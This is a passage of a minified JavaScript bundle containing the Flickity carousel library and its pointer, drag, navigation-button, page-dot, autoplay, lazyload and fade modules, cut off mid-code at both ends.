e=m[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},f.setGallerySize=function(){if(this.options.setGallerySize){var e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=e+"px"}},f._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var e=this.cursorPosition,t=this.cells.length-1;this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1)}},f._getGapCells=function(e,t,i){for(var n=[];e>0;){var o=this.cells[t];if(!o)break;n.push(o),t+=i,e-=o.size.outerWidth}return n},f._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var e=this.options.rightToLeft,t=e?"marginRight":"marginLeft",i=e?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],o=n<this.size.innerWidth,s=this.cursorPosition+this.cells[0].size[t],a=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach((function(e){o?e.target=n*this.cellAlign:(e.target=Math.max(e.target,s),e.target=Math.min(e.target,a))}),this)}},f.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;if(this.emitEvent(e,n),r&&this.$element){var o=e+=this.options.namespaceJQueryEvents?".flickity":"";if(t){var s=r.Event(t);s.type=e,o=s}this.$element.trigger(o,i)}},f.select=function(e,t,i){if(this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=n.modulo(e,this.slides.length)),this.slides[e])){var o=this.selectedIndex;this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=o&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")}},f._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&t>1))return e;var i=n.modulo(e,t),o=Math.abs(i-this.selectedIndex),s=Math.abs(i+t-this.selectedIndex),a=Math.abs(i-t-this.selectedIndex);!this.isDragSelect&&s<o?e+=t:!this.isDragSelect&&a<o&&(e-=t),e<0?this.x-=this.slideableWidth:e>=t&&(this.x+=this.slideableWidth)},f.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},f.next=function(e,t){this.select(this.selectedIndex+1,e,t)},f.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),this.selectedSlide=e,e.select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},f.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},f.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e)if(this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},f.selectCell=function(e,t,i){var n=this.queryCell(e);if(n){var o=this.getCellSlideIndex(n);this.select(o,t,i)}},f.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++){if(-1!=this.slides[t].cells.indexOf(e))return t}},f.getCell=function(e){for(var t=0;t<this.cells.length;t++){var i=this.cells[t];if(i.element==e)return i}},f.getCells=function(e){e=n.makeArray(e);var t=[];return e.forEach((function(e){var i=this.getCell(e);i&&t.push(i)}),this),t},f.getCellElements=function(){return this.cells.map((function(e){return e.element}))},f.getParentCell=function(e){var t=this.getCell(e);return t||(e=n.getParent(e,".flickity-slider > *"),this.getCell(e))},f.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var i=this.slides.length;if(1+2*e>=i)return this.getCellElements();for(var o=[],s=t-e;s<=t+e;s++){var a=this.options.wrapAround?n.modulo(s,i):s,r=this.slides[a];r&&(o=o.concat(r.getCellElements()))}return o},f.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return this.getCell(e)},f.uiChange=function(){this.emitEvent("uiChange")},f.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},f.onresize=function(){this.watchCSS(),this.resize()},n.debounceMethod(p,"onresize",150),f.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var e=this.selectedElements&&this.selectedElements[0];this.selectCell(e,!1,!0)}},f.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},f.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!t){var i=p.keyboardHandlers[e.keyCode];i&&i.call(this)}},p.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},f.focus=function(){var t=e.pageYOffset;this.element.focus({preventScroll:!0}),e.pageYOffset!=t&&e.scrollTo(e.pageXOffset,t)},f.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach((function(e){e.destroy()})),this.element.removeChild(this.viewport),u(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},f.destroy=function(){this.deactivate(),e.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),r&&this.$element&&r.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete h[this.guid]},n.extend(f,a),p.data=function(e){var t=(e=n.getQueryElement(e))&&e.flickityGUID;return t&&h[t]},n.htmlInit(p,"flickity"),r&&r.bridget&&r.bridget("flickity",p),p.setJQuery=function(e){r=e},p.Cell=o,p.Slide=s,p}))})),unipointer=createCommonjsModule((function(e){
/*!
     * Unipointer v2.3.0
     * base class for doing one thing with pointer event
     * MIT license
     */
!function(t,i){e.exports?e.exports=i(t,evEmitter):t.Unipointer=i(t,t.EvEmitter)}(window,(function(e,t){function i(){}var n=i.prototype=Object.create(t.prototype);n.bindStartEvent=function(e){this._bindStartEvent(e,!0)},n.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},n._bindStartEvent=function(t,i){var n=(i=void 0===i||i)?"addEventListener":"removeEventListener",o="mousedown";e.PointerEvent?o="pointerdown":"ontouchstart"in e&&(o="touchstart"),t[n](o,this)},n.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.getTouch=function(e){for(var t=0;t<e.length;t++){var i=e[t];if(i.identifier==this.pointerIdentifier)return i}},n.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},n.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},n.onpointerdown=function(e){this._pointerDown(e,e)},n._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},n.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var o={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(t){if(t){var i=o[t.type];i.forEach((function(t){e.addEventListener(t,this)}),this),this._boundPointerEvents=i}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach((function(t){e.removeEventListener(t,this)}),this),delete this._boundPointerEvents)},n.onmousemove=function(e){this._pointerMove(e,e)},n.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},n.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},n._pointerMove=function(e,t){this.pointerMove(e,t)},n.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},n.onmouseup=function(e){this._pointerUp(e,e)},n.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},n.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},n._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},n.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},n._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},n._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},n.pointerDone=function(){},n.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},n.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},n._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},n.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},i.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},i}))})),unidragger=createCommonjsModule((function(e){
/*!
     * Unidragger v2.3.1
     * Draggable base class
     * MIT license
     */
!function(t,i){e.exports?e.exports=i(t,unipointer):t.Unidragger=i(t,t.Unipointer)}(window,(function(e,t){function i(){}var n=i.prototype=Object.create(t.prototype);n.bindHandles=function(){this._bindHandles(!0)},n.unbindHandles=function(){this._bindHandles(!1)},n._bindHandles=function(t){for(var i=(t=void 0===t||t)?"addEventListener":"removeEventListener",n=t?this._touchActionValue:"",o=0;o<this.handles.length;o++){var s=this.handles[o];this._bindStartEvent(s,t),s[i]("click",this),e.PointerEvent&&(s.style.touchAction=n)}},n._touchActionValue="none",n.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var o={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},s={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return n.okayPointerDown=function(e){var t=o[e.target.nodeName],i=s[e.target.type],n=!t||i;return n||this._pointerReset(),n},n.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,i]),this._dragMove(e,t,i)},n._dragPointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(e,t),i},n.hasDragStarted=function(e){return Math.abs(e.x)>3||Math.abs(e.y)>3},n.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},n._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},n._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},n.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},n._dragMove=function(e,t,i){this.isDragging&&this.dragMove(e,t,i)},n.dragMove=function(e,t,i){e.preventDefault(),this.emitEvent("dragMove",[e,t,i])},n._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},n.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},n.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},n._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},n.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},i.getPointerPoint=t.getPointerPoint,i}))})),drag=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,unidragger,utils):t.Flickity=i(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}(window,(function(e,t,i,n){n.extend(t.defaults,{draggable:">1",dragThreshold:3}),t.createMethods.push("_createDrag");var o=t.prototype;n.extend(o,i.prototype),o._touchActionValue="pan-y";var s="createTouch"in document,a=!1;o._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!a&&(e.addEventListener("touchmove",(function(){})),a=!0)},o.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},o.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},o.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},o.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},o.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},o._uiChangeDrag=function(){delete this.isFreeScrolling},o.pointerDown=function(t,i){this.isDraggable?this.okayPointerDown(t)&&(this._pointerDownPreventDefault(t),this.pointerDownFocus(t),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),e.addEventListener("scroll",this),this._pointerDownDefault(t,i)):this._pointerDownDefault(t,i)},o._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var r={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:e.pageXOffset,y:e.pageYOffset}}return o.pointerDownFocus=function(e){r[e.target.nodeName]||this.focus()},o._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,i="touch"==e.pointerType,n=r[e.target.nodeName];t||i||n||e.preventDefault()},o.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},o.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},o.pointerDone=function(){e.removeEventListener("scroll",this),delete this.pointerDownScroll},o.dragStart=function(t,i){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),e.removeEventListener("scroll",this),this.dispatchEvent("dragStart",t,[i]))},o.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,i]),this._dragMove(e,t,i)},o.dragMove=function(e,t,i){if(this.isDraggable){e.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1;this.options.wrapAround&&(i.x=i.x%this.slideableWidth);var o=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var s=Math.max(-this.slides[0].target,this.dragStartPosition);o=o>s?.5*(o+s):o;var a=Math.min(-this.getLastSlide().target,this.dragStartPosition);o=o<a?.5*(o+a):o}this.dragX=o,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,i])}},o.dragEnd=function(e,t){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t])}},o.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),n=this._getClosestResting(e,t,-1);return i.distance<n.distance?i.index:n.index},o._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,o=1/0,s=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};s(t,o)&&(n+=i,o=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:o,index:n-i}},o.getSlideDistance=function(e,t){var i=this.slides.length,o=this.options.wrapAround&&i>1,s=o?n.modulo(t,i):t,a=this.slides[s];if(!a)return null;var r=o?this.slideableWidth*Math.floor(t/i):0;return e-(a.target+r)},o.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return e>0&&t>0?1:e<0&&t<0?-1:0},o.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i&&i.element,o=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",e,[t,n,o])},o.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,i=this.pointerDownScroll.y-e.y;(Math.abs(t)>3||Math.abs(i)>3)&&this._pointerDone()},t}))})),prevNextButton=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,unipointer,utils):i(t,t.Flickity,t.Unipointer,t.fizzyUIUtils)}(window,(function(e,t,i,n){var o="http://www.w3.org/2000/svg";function s(e,t){this.direction=e,this.parent=t,this._create()}s.prototype=Object.create(i.prototype),s.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var i=this.createSVG();t.appendChild(i),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},s.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},s.prototype.createSVG=function(){var e=document.createElementNS(o,"svg");e.setAttribute("class","flickity-button-icon"),e.setAttribute("viewBox","0 0 100 100");var t=document.createElementNS(o,"path"),i=function(e){if("string"==typeof e)return e;return"M "+e.x0+",50 L "+e.x1+","+(e.y1+50)+" L "+e.x2+","+(e.y2+50)+" L "+e.x3+",50  L "+e.x2+","+(50-e.y2)+" L "+e.x1+","+(50-e.y1)+" Z"}(this.parent.options.arrowShape);return t.setAttribute("d",i),t.setAttribute("class","arrow"),this.isLeft||t.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(t),e},s.prototype.handleEvent=n.handleEvent,s.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var e=this.isPrevious?"previous":"next";this.parent[e]()}},s.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},s.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},s.prototype.update=function(){var e=this.parent.slides;if(this.parent.options.wrapAround&&e.length>1)this.enable();else{var t=e.length?e.length-1:0,i=this.isPrevious?0:t;this[this.parent.selectedIndex==i?"disable":"enable"]()}},s.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");var a=t.prototype;return a._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new s(-1,this),this.nextButton=new s(1,this),this.on("activate",this.activatePrevNextButtons))},a.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},a.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=s,t}))})),pageDots=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,unipointer,utils):i(t,t.Flickity,t.Unipointer,t.fizzyUIUtils)}(window,(function(e,t,i,n){function o(e){this.parent=e,this._create()}o.prototype=Object.create(i.prototype),o.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},o.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},o.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;e>0?this.addDots(e):e<0&&this.removeDots(-e)},o.prototype.addDots=function(e){for(var t=document.createDocumentFragment(),i=[],n=this.dots.length,o=n+e,s=n;s<o;s++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(s+1)),t.appendChild(a),i.push(a)}this.holder.appendChild(t),this.dots=this.dots.concat(i)},o.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach((function(e){this.holder.removeChild(e)}),this)},o.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},o.prototype.onTap=o.prototype.onClick=function(e){var t=e.target;if("LI"==t.nodeName){this.parent.uiChange();var i=this.dots.indexOf(t);this.parent.select(i)}},o.prototype.destroy=function(){this.deactivate(),this.allOff()},t.PageDots=o,n.extend(t.defaults,{pageDots:!0}),t.createMethods.push("_createPageDots");var s=t.prototype;return s._createPageDots=function(){this.options.pageDots&&(this.pageDots=new o(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},s.activatePageDots=function(){this.pageDots.activate()},s.updateSelectedPageDots=function(){this.pageDots.updateSelected()},s.updatePageDots=function(){this.pageDots.setDots()},s.deactivatePageDots=function(){this.pageDots.deactivate()},t.PageDots=o,t}))})),player=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(evEmitter,utils,flickity):i(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}(window,(function(e,t,i){function n(e){this.parent=e,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}n.prototype=Object.create(e.prototype),n.prototype.play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){if("playing"==this.state){var e=this.parent.options.autoPlay;e="number"==typeof e?e:3e3;var t=this;this.clear(),this.timeout=setTimeout((function(){t.parent.next(!0),t.tick()}),e)}},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var o=i.prototype;return o._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},o.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},o.playPlayer=function(){this.player.play()},o.stopPlayer=function(){this.player.stop()},o.pausePlayer=function(){this.player.pause()},o.unpausePlayer=function(){this.player.unpause()},o.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},o.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},o.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}))})),addRemoveCell=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,utils):i(t,t.Flickity,t.fizzyUIUtils)}(window,(function(e,t,i){var n=t.prototype;return n.insert=function(e,t){var i=this._makeCells(e);if(i&&i.length){var n=this.cells.length;t=void 0===t?n:t;var o=function(e){var t=document.createDocumentFragment();return e.forEach((function(e){t.appendChild(e.element)})),t}(i),s=t==n;if(s)this.slider.appendChild(o);else{var a=this.cells[t].element;this.slider.insertBefore(o,a)}if(0===t)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var r=this.cells.splice(t,n-t);this.cells=this.cells.concat(i).concat(r)}this._sizeCells(i),this.cellChange(t,!0)}},n.append=function(e){this.insert(e,this.cells.length)},n.prepend=function(e){this.insert(e,0)},n.remove=function(e){var t=this.getCells(e);if(t&&t.length){var n=this.cells.length-1;t.forEach((function(e){e.remove();var t=this.cells.indexOf(e);n=Math.min(t,n),i.removeFrom(this.cells,e)}),this),this.cellChange(n,!0)}},n.cellSizeChange=function(e){var t=this.getCell(e);if(t){t.getSize();var i=this.cells.indexOf(t);this.cellChange(i)}},n.cellChange=function(e,t){var i=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();var n=this.getCell(i);n&&(this.selectedIndex=this.getCellSlideIndex(n)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},t}))})),lazyload=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,flickity,utils):i(t,t.Flickity,t.fizzyUIUtils)}(window,(function(e,t,i){t.createMethods.push("_createLazyload");var n=t.prototype;function o(e,t){this.img=e,this.flickity=t,this.load()}return n._createLazyload=function(){this.on("select",this.lazyLoad)},n.lazyLoad=function(){var e=this.options.lazyLoad;if(e){var t="number"==typeof e?e:0,n=this.getAdjacentCellElements(t),s=[];n.forEach((function(e){var t=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),n=e.getAttribute("data-flickity-lazyload-src"),o=e.getAttribute("data-flickity-lazyload-srcset");if(t||n||o)return[e]}var s="img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]",a=e.querySelectorAll(s);return i.makeArray(a)}(e);s=s.concat(t)})),s.forEach((function(e){new o(e,this)}),this)}},o.prototype.handleEvent=i.handleEvent,o.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},o.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},o.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},o.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),n=i&&i.element;this.flickity.cellSizeChange(n),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,n)},t.LazyLoader=o,t}))})),js=createCommonjsModule((function(e){
/*!
     * Flickity v2.2.1
     * Touch, responsive, flickable carousels
     *
     * Licensed GPLv3 for open source use
     * or Flickity Commercial License for commercial use
     *
     * https://flickity.metafizzy.co
     * Copyright 2015-2019 Metafizzy
     */
window,e.exports&&(e.exports=flickity)})),flickityFade=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(js,utils):i(t.Flickity,t.fizzyUIUtils)}(commonjsGlobal,(function(e,t){var i=e.Slide,n=i.prototype.updateTarget;i.prototype.updateTarget=function(){if(n.apply(this,arguments),this.parent.options.fade){var e=this.target-this.x,t=this.cells[0].x;this.cells.forEach((function(i){var n=i.x-t-e;i.renderPosition(n)}))}},i.prototype.setOpacity=function(e){this.cells.forEach((function(t){t.element.style.opacity=e}))};var o=e.prototype;e.createMethods.push("_createFade"),o._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var s=o.updateSlides;o.updateSlides=function(){s.apply(this,arguments),this.options.fade&&this.slides.forEach((function(e,t){var i=t==this.selectedIndex?1:0;e.setOpacity(i)}),this)},o.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},o.onSettleFade=function(){(delete this.didDragEnd,this.options.fade)&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},o.onDragEndFade=function(){this.didDragEnd=!0},o.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},o.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach((function(e){e.setOpacity("")})))};var a=o.positionSlider;o.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):a.apply(this,arguments)};var r=o.positionSliderAtSelected;o.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),r.apply(this,arguments)},o.fadeSlides=function(){if(!(this.slides.length<2)){var 